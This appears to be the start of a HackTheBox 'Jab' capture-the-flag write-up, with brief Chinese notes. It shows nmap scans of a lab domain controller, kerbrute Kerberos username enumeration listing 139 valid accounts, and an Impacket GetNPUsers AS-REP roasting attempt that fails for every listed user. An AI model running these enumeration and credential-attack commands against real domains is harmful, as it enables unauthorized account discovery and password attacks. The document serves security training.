jab
User
Nmap
root@dell:/home/pwn/htb/machine/Jab# nmap 10.129.131.69 --min-rate 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-26 11:29 CST
Warning: 10.129.131.69 giving up on port because retransmission cap hit (10).
Nmap scan report for jab.htb (10.129.131.69)
Host is up (0.30s latency).
Not shown: 984 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5222/tcp open xmpp-client
5269/tcp open xmpp-server
7070/tcp open realserver
7443/tcp open oracleas-https
7777/tcp open cbt
Nmap done: 1 IP address (1 host up) scanned in 6.50 seconds
root@dell:/home/pwn/htb/machine/Jab# nmap -A 10.129.131.69 -oA nmap Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-26 10:47 CST Stats: 0:03:21 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 99.86% done; ETC: 10:51 (0:00:00 remaining)
Stats: 0:03:22 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.86% done; ETC: 10:51 (0:00:00 remaining)
Stats: 0:03:22 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.86% done; ETC: 10:51 (0:00:00 remaining)
Nmap scan report for 10.129.131.69
Host is up (0.42s latency).
Not shown: 984 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-26 02:48:13Z) 135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername:<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-26T02:51:35+00:00; +3s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername:<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-26T02:51:32+00:00; +2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername:<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-26T02:51:33+00:00; +3s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC01.jab.htb
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername:<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-26T02:51:32+00:00; +2s from scanner time.
5222/tcp open jabber
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream> | ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
|
| auth_mechanisms:
|
| xmpp:
| version: 1.0
| features:
| | stream_id: 9v97682d12
| errors:
| invalid-namespace
| (timeout)
| capabilities:
|
|_ compression_methods:
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info: | STARTTLS Failed
| info:
| unknown:
|
| auth_mechanisms:
| | xmpp:
|
| features:
|
| compression_methods:
|
| errors:
|_ (timeout)
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1 | Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 02:48:12 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body> | </html>
| HTTPOptions: | HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 02:48:19 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre> | RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre> | RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre> [420/900]
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP: | HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 02:48:20 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html> | <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body> | </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 02:48:28 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49 | Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71 | Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Content-Length: 58 [375/900]
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=dc01.jab.htb | Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
| socks-auth-info:
|_ No authentication
4 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service : ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
Host script results:
|_clock-skew: mean: 2s, deviation: 0s, median: 1s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-26T02:51:13
|_ start_date: N/A
| Connection: close
| SSLSessionReq: | capabilities:
windows 机器,是一台域控,没有开放在外网的web服务,进行常规的smb 测试没有权限访问,那么尝试获取有效凭据
kerbrute
root@dell:/home/pwn/htb/ADtool/kerbrute# ./kerbrute userenum --dc 10.129.131.69 -d jab.htb -t 2000 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/26/24 - Ronnie Flathers @ropnop
2024/02/26 11:01:13 > Using KDC(s):
2024/02/26 11:01:13 > 10.129.131.69:88
2024/02/26 11:01:14 > [+] VALID USERNAME: rdavis@jab.htb
2024/02/26 11:01:14 > [+] VALID USERNAME: administrator@jab.htb
2024/02/26 11:01:14 > [+] VALID USERNAME: cking@jab.htb
2024/02/26 11:01:14 > [+] VALID USERNAME: agonzalez@jab.htb
2024/02/26 11:01:14 > [+] VALID USERNAME: cjenkins@jab.htb
2024/02/26 11:01:14 > [+] VALID USERNAME: mbrooks@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: awhite@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: arogers@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: skennedy@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: mterry@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: jreynolds@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: krogers@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: rstewart@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: jrivera@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: dford@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: dpayne@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: gblack@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: Ely@jab.htb
2024/02/26 11:01:15 > [+] VALID USERNAME: Fsmith@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: tadams@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: srogers@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: lsanders@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: rfields@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: lramirez@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jcannon@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jcombs@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jfarmer@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: ccole@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jboyd@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jeason@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jcastro@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jbarker@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jhamilton@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: jhawkins@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: belliott@jab.htb
2024/02/26 11:01:16 > [+] VALID USERNAME: Asmith@jab.htb
2024/02/26 11:01:17 > [+] VALID USERNAME: Chill@jab.htb
2024/02/26 11:01:17 > [+] VALID USERNAME: rbarrett@jab.htb
2024/02/26 11:01:17 > [+] VALID USERNAME: rbear@jab.htb
2024/02/26 11:01:17 > [+] VALID USERNAME: rarmstrong@jab.htb
2024/02/26 11:01:17 > [+] VALID USERNAME: mwebb@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: mpatrick@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: mgill@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: mhubbard@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: khiggins@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: kkennedy@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: eames@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: dwilliams@jab.htb
2024/02/26 11:01:18 > [+] VALID USERNAME: dwillis@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: alittle@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: Tbrown@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: DHICKS@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: DHansen@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: JJONES@jab.htb
2024/02/26 11:01:19 > [+] VALID USERNAME: JWILLIAM@jab.htb
2024/02/26 11:01:20 > [+] VALID USERNAME: trobinson@jab.htb
2024/02/26 11:01:20 > [+] VALID USERNAME: stodd@jab.htb
2024/02/26 11:01:22 > [+] VALID USERNAME: nthompson@jab.htb
2024/02/26 11:01:23 > [+] VALID USERNAME: moneal@jab.htb
2024/02/26 11:01:24 > [+] VALID USERNAME: lglenn@jab.htb
2024/02/26 11:01:24 > [+] VALID USERNAME: jserrano@jab.htb
2024/02/26 11:01:24 > [+] VALID USERNAME: jschultz@jab.htb
2024/02/26 11:01:24 > [+] VALID USERNAME: jrobertson@jab.htb
2024/02/26 11:01:24 > [+] VALID USERNAME: jscales@jab.htb
2024/02/26 11:01:25 > [+] VALID USERNAME: jcruz@jab.htb
2024/02/26 11:01:26 > [+] VALID USERNAME: hwalters@jab.htb
2024/02/26 11:01:26 > [+] VALID USERNAME: emartinez@jab.htb
2024/02/26 11:01:27 > [+] VALID USERNAME: dlovejoy@jab.htb
2024/02/26 11:01:27 > [+] VALID USERNAME: dmullins@jab.htb
2024/02/26 11:01:27 > [+] VALID USERNAME: dmaple@jab.htb
2024/02/26 11:01:27 > [+] VALID USERNAME: dcruz@jab.htb
2024/02/26 11:01:29 > [+] VALID USERNAME: ahoward@jab.htb
2024/02/26 11:01:29 > [+] VALID USERNAME: Rross@jab.htb
2024/02/26 11:01:29 > [+] VALID USERNAME: Rsmith@jab.htb
2024/02/26 11:01:30 > [+] VALID USERNAME: Psmith@jab.htb
2024/02/26 11:01:30 > [+] VALID USERNAME: JMorgan@jab.htb
2024/02/26 11:01:30 > [+] VALID USERNAME: DJohnson@jab.htb
2024/02/26 11:01:36 > [+] VALID USERNAME: wphillips@jab.htb
2024/02/26 11:01:43 > [+] VALID USERNAME: vanders@jab.htb
2024/02/26 11:01:47 > [+] VALID USERNAME: treyes@jab.htb
2024/02/26 11:01:58 > [+] VALID USERNAME: ssanchez@jab.htb
2024/02/26 11:02:17 > [+] VALID USERNAME: rmartinez@jab.htb
2024/02/26 11:02:20 > [+] VALID USERNAME: rbonner@jab.htb
2024/02/26 11:02:34 > [+] VALID USERNAME: ohussey@jab.htb
2024/02/26 11:02:37 > [+] VALID USERNAME: nmoss@jab.htb
2024/02/26 11:02:49 > [+] VALID USERNAME: mhendrix@jab.htb
2024/02/26 11:02:49 > [+] VALID USERNAME: mgreenfield@jab.htb
2024/02/26 11:02:51 > [+] VALID USERNAME: mboles@jab.htb
2024/02/26 11:02:59 > [+] VALID USERNAME: ltennant@jab.htb
2024/02/26 11:02:59 > [+] VALID USERNAME: lpetersen@jab.htb
2024/02/26 11:03:01 > [+] VALID USERNAME: lnolan@jab.htb
2024/02/26 11:03:04 > [+] VALID USERNAME: lcrawford@jab.htb
2024/02/26 11:03:04 > [+] VALID USERNAME: ldobson@jab.htb
2024/02/26 11:03:17 > [+] VALID USERNAME: jveith@jab.htb
2024/02/26 11:03:21 > [+] VALID USERNAME: jheidt@jab.htb
2024/02/26 11:03:22 > [+] VALID USERNAME: jespinoza@jab.htb
2024/02/26 11:03:23 > [+] VALID USERNAME: jburrell@jab.htb
2024/02/26 11:03:23 > [+] VALID USERNAME: jcarlisle@jab.htb
2024/02/26 11:03:23 > [+] VALID USERNAME: jcaston@jab.htb
2024/02/26 11:03:32 > [+] VALID USERNAME: hthompson@jab.htb
2024/02/26 11:03:40 > [+] VALID USERNAME: gperry@jab.htb
2024/02/26 11:03:46 > [+] VALID USERNAME: fsullivan@jab.htb
2024/02/26 11:03:57 > [+] VALID USERNAME: ecross@jab.htb
2024/02/26 11:03:59 > [+] VALID USERNAME: dwerner@jab.htb
2024/02/26 11:04:00 > [+] VALID USERNAME: drodriguez@jab.htb
2024/02/26 11:04:07 > [+] VALID USERNAME: dchavez@jab.htb
2024/02/26 11:04:14 > [+] VALID USERNAME: cnorwood@jab.htb
2024/02/26 11:04:15 > [+] VALID USERNAME: chuling@jab.htb
2024/02/26 11:04:24 > [+] VALID USERNAME: bkennedy@jab.htb
2024/02/26 11:04:41 > [+] VALID USERNAME: ahuerta@jab.htb
2024/02/26 11:04:45 > [+] VALID USERNAME: Tthomas@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: Tgarcia@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: TWhitley@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: TJames@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: TERWIN@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: TJohnson@jab.htb
2024/02/26 11:04:46 > [+] VALID USERNAME: TJackson@jab.htb
2024/02/26 11:04:47 > [+] VALID USERNAME: Shoffman@jab.htb
2024/02/26 11:04:48 > [+] VALID USERNAME: SFrank@jab.htb
2024/02/26 11:04:48 > [+] VALID USERNAME: SCLARK@jab.htb
2024/02/26 11:04:49 > [+] VALID USERNAME: Rwilliams@jab.htb
2024/02/26 11:04:49 > [+] VALID USERNAME: RPerez@jab.htb
2024/02/26 11:04:50 > [+] VALID USERNAME: PNash@jab.htb
2024/02/26 11:04:53 > [+] VALID USERNAME: MThomas@jab.htb
2024/02/26 11:04:53 > [+] VALID USERNAME: MAGEE@jab.htb
2024/02/26 11:04:54 > [+] VALID USERNAME: LMitchell@jab.htb
2024/02/26 11:04:55 > [+] VALID USERNAME: Jthorpe@jab.htb
2024/02/26 11:04:55 > [+] VALID USERNAME: Jrichard@jab.htb
2024/02/26 11:04:57 > [+] VALID USERNAME: Iholt@jab.htb
2024/02/26 11:05:00 > [+] VALID USERNAME: Dmartin@jab.htb
2024/02/26 11:05:01 > [+] VALID USERNAME: DRogers@jab.htb
2024/02/26 11:05:02 > [+] VALID USERNAME: DReece@jab.htb
2024/02/26 11:05:02 > [+] VALID USERNAME: Cnorris@jab.htb
2024/02/26 11:05:02 > [+] VALID USERNAME: Cmorgan@jab.htb
2024/02/26 11:05:02 > [+] VALID USERNAME: Cmoore@jab.htb
2024/02/26 11:05:03 > [+] VALID USERNAME: CAnderson@jab.htb
2024/02/26 11:05:03 > [+] VALID USERNAME: Bkennedy@jab.htb
2024/02/26 11:05:05 > [+] VALID USERNAME: ASanchez@jab.htb
2024/02/26 11:05:05 > [+] VALID USERNAME: AStarr@jab.htb
2024/02/26 11:05:13 > Done! Tested 8295455 usernames (139 valid) in 240.369 seconds
枚举出来了很多有效的用户名,尝试asrep攻击
GetNPUsers
root@dell:/home/pwn/htb/machine/Jab# GetNPUsers.py jab.htb/ -no-pass -usersfile users
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[-] User rdavis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cking doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User agonzalez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cjenkins doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mbrooks doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User awhite doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arogers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User skennedy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mterry doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jreynolds doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User krogers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rstewart doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jrivera doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dford doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dpayne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gblack doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ely doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Fsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tadams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User srogers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lsanders doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rfields doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lramirez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcannon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcombs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jfarmer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ccole doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jboyd doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeason doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcastro doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jbarker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jhamilton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jhawkins doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User belliott doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Asmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Chill doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rbarrett doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rbear doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rarmstrong doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mwebb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mpatrick doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mgill doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhubbard doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User khiggins doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kkennedy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eames doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dwilliams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dwillis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alittle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tbrown doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DHICKS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DHansen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JJONES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JWILLIAM doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User trobinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stodd doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nthompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User moneal doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lglenn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jserrano doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jschultz doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jrobertson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jscales doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcruz doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hwalters doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User emartinez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dlovejoy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dmullins doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dmaple doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dcruz doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ahoward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Rross doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Rsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Psmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JMorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DJohnson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wphillips doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vanders doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User treyes doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ssanchez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartinez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rbonner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ohussey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nmoss doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhendrix doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mgreenfield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mboles doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ltennant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lpetersen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lnolan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lcrawford doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldobson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jveith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jheidt doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jespinoza doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jburrell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcarlisle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jcaston doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hthompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gperry doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fsullivan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ecross doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dwerner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User drodriguez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dchavez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cnorwood doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chuling doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bkennedy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ahuerta doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tthomas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tgarcia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TWhitley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TJames doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TERWIN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TJohnson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TJackson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Shoffman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SFrank doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SCLARK doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Rwilliams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User RPerez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User PNash doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MThomas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MAGEE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LMitchell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jthorpe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jrichard doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Iholt doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Dmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DRogers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DReece doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cnorris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cmorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cmoore doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CAnderson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Bkennedy doesn't have UF_DONT_REQUIRE_PREAUTH set
